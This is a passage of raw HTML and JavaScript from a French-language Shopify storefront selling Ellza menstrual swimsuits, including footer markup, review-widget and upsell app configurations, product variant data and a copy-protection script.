                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ellza</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ellza.ca';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-ARDN1a3U0Ti9zdlFSZ__7042447956322642341" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6169473908932",
      collection_id: "",
      template_id: "product",
      template_suffix: "maillot-de-bain",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.maillot-de-bain",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(28,28,40,1)","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"average_review_singular_format":"Basé sur [review_number] avis","average_review_plural_format":"Basé sur [review_number] avis","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"Basé sur [review_number] avis","average_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"review_title":"Approuvées par plus de 40 000 femmes"}}];
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AdTdnOGdyK2hBTi9kb__10967200920248657493" class="shopify-block shopify-app-block"><script type="text/javascript">
  var templateName = 'product';
  var wideBundle_shopifyCustomerId = null;
  var wideBundle_targetProduct = {
    id: 6169473908932,
    title: "Maillot de bain Menstruel Ellza",
    handle: "maillot-menstruel",
    price: 8999,
    compare_at_price: 16999,
    options: [
      
        {
          name: "Offer",
          values: ["1 Maillot Menstruel Ellza","2 Maillots Menstruels Ellza","3 Maillots Menstruels Ellza"]
        }
        ,
      
        {
          name: "Taille",
          values: ["S","M","L","XL"]
        }
        
      
    ],
    variants: [
      
        {
          id: 44206981775598,
          title: "1 Maillot Menstruel Ellza \/ S",
          option1: "1 Maillot Menstruel Ellza",
          option2: "S",
          option3: null,
          price: 8999,
          compare_at_price: 16999,
          available: false,
          inventory_management: "shopify",
          inventory_policy: "deny",
          inventory_quantity: -103,
        }
        ,
      
        {
          id: 44206981808366,
          title: "1 Maillot Menstruel Ellza \/ M",
          option1: "1 Maillot Menstruel Ellza",
          option2: "M",
          option3: null,
          price: 8999,
          compare_at_price: 16999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -63,
        }
        ,
      
        {
          id: 44206981841134,
          title: "1 Maillot Menstruel Ellza \/ L",
          option1: "1 Maillot Menstruel Ellza",
          option2: "L",
          option3: null,
          price: 8999,
          compare_at_price: 16999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -52,
        }
        ,
      
        {
          id: 44206981873902,
          title: "1 Maillot Menstruel Ellza \/ XL",
          option1: "1 Maillot Menstruel Ellza",
          option2: "XL",
          option3: null,
          price: 8999,
          compare_at_price: 16999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -27,
        }
        ,
      
        {
          id: 44206981906670,
          title: "2 Maillots Menstruels Ellza \/ S",
          option1: "2 Maillots Menstruels Ellza",
          option2: "S",
          option3: null,
          price: 15999,
          compare_at_price: 29999,
          available: false,
          inventory_management: "shopify",
          inventory_policy: "deny",
          inventory_quantity: -6,
        }
        ,
      
        {
          id: 44206981939438,
          title: "2 Maillots Menstruels Ellza \/ M",
          option1: "2 Maillots Menstruels Ellza",
          option2: "M",
          option3: null,
          price: 15999,
          compare_at_price: 29999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -7,
        }
        ,
      
        {
          id: 44206981972206,
          title: "2 Maillots Menstruels Ellza \/ L",
          option1: "2 Maillots Menstruels Ellza",
          option2: "L",
          option3: null,
          price: 15999,
          compare_at_price: 29999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -5,
        }
        ,
      
        {
          id: 44206982004974,
          title: "2 Maillots Menstruels Ellza \/ XL",
          option1: "2 Maillots Menstruels Ellza",
          option2: "XL",
          option3: null,
          price: 15999,
          compare_at_price: 29999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -5,
        }
        ,
      
        {
          id: 44206982037742,
          title: "3 Maillots Menstruels Ellza \/ S",
          option1: "3 Maillots Menstruels Ellza",
          option2: "S",
          option3: null,
          price: 21999,
          compare_at_price: 49999,
          available: false,
          inventory_management: "shopify",
          inventory_policy: "deny",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 44206982070510,
          title: "3 Maillots Menstruels Ellza \/ M",
          option1: "3 Maillots Menstruels Ellza",
          option2: "M",
          option3: null,
          price: 21999,
          compare_at_price: 49999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -1,
        }
        ,
      
        {
          id: 44206982103278,
          title: "3 Maillots Menstruels Ellza \/ L",
          option1: "3 Maillots Menstruels Ellza",
          option2: "L",
          option3: null,
          price: 21999,
          compare_at_price: 49999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 44206982136046,
          title: "3 Maillots Menstruels Ellza \/ XL",
          option1: "3 Maillots Menstruels Ellza",
          option2: "XL",
          option3: null,
          price: 21999,
          compare_at_price: 49999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -1,
        }
        
      
    ]
  };
</script>

<!-- test -->


<script
  crossorigin='anonymous'
  src="https://widebundle.com/scripttag.php?shop=amora-canada.myshopify.com&target_product_id=6169473908932&v=1769107188"
  defer>
</script>

<script>
  console.log('test');
</script>



</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class="money conversion-bear-money">${{amount}}</span>',option_selection:'//ellza.ca/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"once"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch 